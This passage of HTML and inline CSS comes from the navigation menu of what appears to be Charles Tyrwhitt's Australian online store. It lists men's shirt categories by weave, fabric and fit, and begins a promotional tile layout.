            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2687978538 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2687978538 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/weave/twill/"
       class="navigationLink-2687978538 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Twill Weave Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4451407237 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4451407237 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4451407237 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4451407237 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/weave/poplin/"
       class="navigationLink-4451407237 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Poplin Weave Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2230198524 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2230198524 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2230198524 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2230198524 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/weave/oxford/"
       class="navigationLink-2230198524 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Oxford Weave Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8590540205 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8590540205 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8590540205 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8590540205 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/linen-shirts/"
       class="navigationLink-8590540205 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Linen Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2812287675 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2812287675 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2812287675 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2812287675 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/flannel-shirts/"
       class="navigationLink-2812287675 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Flannel Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8283453444 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8283453444 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8283453444 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8283453444 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/performance-clothing/?prefn1=productType&amp;prefv1=Shirts"
       class="navigationLink-8283453444 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Performance Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8643729011 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8643729011 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8643729011 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8643729011 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/stretch-shirts/"
       class="navigationLink-8643729011 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stretch Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1964055433 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1964055433 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1964055433 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1964055433 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/egyptian-cotton/"
       class="navigationLink-1964055433 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Egyptian Cotton Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5546453702 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5546453702 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5546453702 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5546453702 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-shirts/"
       class="navigationLink-5546453702 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6037776789 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6037776789 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6037776789 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6037776789 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6037776789) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-6037776789 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fit
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1963131350 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1963131350 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1963131350 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1963131350 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/"
       class="navigationLink-1963131350 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1507149277 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1507149277 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1507149277 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1507149277 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-1507149277 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8072694679 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8072694679 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8072694679 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8072694679 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-8072694679 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1898890801 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1898890801 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1898890801 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1898890801 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/?prefn1=vfit&amp;prefv1=Extra slim fit"
       class="navigationLink-1898890801 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Extra Slim Fit Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4364051289 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4364051289 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4364051289 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4364051289 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/custom.html"
       class="navigationLink-4364051289 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Custom Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4886442530 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4886442530 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4886442530 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4886442530 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-measure-for-a-shirt.html"
       class="navigationLink-4886442530 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to Measure for a Shirt 
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6368005527 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6368005527 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6368005527 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6368005527 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-shirts/"
       class="navigationLink-6368005527 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4910392142 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4910392142 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4910392142 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4910392142 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-shirts/"
       class="navigationLink-4910392142 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6503446274 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6503446274 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6503446274 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6503446274 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-shirts/"
       class="navigationLink-6503446274 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shirts
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        @media (min-width: 1024px) and (max-width: 1100px){
body.lang-en .navigation__li-link--has-sub{
padding: 2rem 1rem 2.2rem 1rem !important; }
}

@media (min-width: 1025px) and (hover: hover) and (pointer: fine){
.navigation-li-container .navigation__li--main:nth-of-type(9) .experience-layouts-detailsLayout {
max-width: 160px !important; 
}
}
 
@media (min-width: 1024px) and (max-width: 1227px) {
.experience-assets-navigationLink a {
  font-size: 1.4rem !important;
}
}

.experience-detailsRegion {
    flex-shrink: 0;
}
 
.navigation__li-subcats__container .nav-non-touch-device:first-of-type {
display: none !important;
}
 
@media (min-width:1024px) and (max-width:1720px){
.navigation-li-container .navigation__li--main .experience-detailsRegion {
margin-left: -40px;
}
}
 
.testClass{
 
}
 
@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}


body[data-country=&quot;DE&quot;] .navigation__li-link--has-sub {
padding: 20px 12px 22px !important;
}

.sots-tile a {color:gold}
    

    .column-1849266447 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-1849266447, .column2-1849266447 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-1849266447 {
        box-shadow: none;
        
    }
    
    .column2-1849266447 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-1849266447 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-1849266447 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-1849266447 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-1849266447 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-1849266447 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1849266447 {
            box-shadow: none;
            
        }
        
        .column2-1849266447 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1849266447 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1849266447 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1849266447 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1849266447 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-1849266447 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1849266447 {
            box-shadow: none;
            
        }
        
        .column2-1849266447 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1849266447 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1849266447 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1849266447 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1849266447 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-1849266447 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1849266447 {
            box-shadow: none;
            
        }
        
        .column2-1849266447 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-1849266447 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1849266447 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1849266447 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1849266447 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-1849266447 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-1849266447 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-2470748161 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-2470748161, .column2-2470748161 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-2470748161 {
        box-shadow: none;
        
    }
    
    .column2-2470748161 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-2470748161 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-2470748161 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-2470748161 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-2470748161 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-2470748161 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2470748161 {
            box-shadow: none;
            
        }
        
        .column2-2470748161 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2470748161 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2470748161 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2470748161 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2470748161 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-2470748161 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2470748161 {
            box-shadow: none;
            
        }
        
        .column2-2470748161 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2470748161 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2470748161 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2470748161 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2470748161 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-2470748161 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2470748161 {
            box-shadow: none;
            
        }
        
        .column2-2470748161 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-2470748161 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2470748161 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2470748161 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2470748161 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-2470748161 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-2470748161 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8175269784--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-8175269784--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8175269784 .js-read-more,
    .promo-tile-8175269784 .js-read-less {
        font-size: null;
    }

    .promo-tile-8175269784--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8175269784:hover .promo-tile-8175269784-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8175269784 .promo-tile-8175269784-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8175269784-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8175269784 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8175269784--minititle {
        min-height: auto;
    }

    .promo-tile-8175269784--title {
        min-height: auto;
    }

    .promo-tile-8175269784--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8175269784--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8175269784--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8175269784--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8175269784--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8175269784-badge {
            inset: 0 0 0 0;
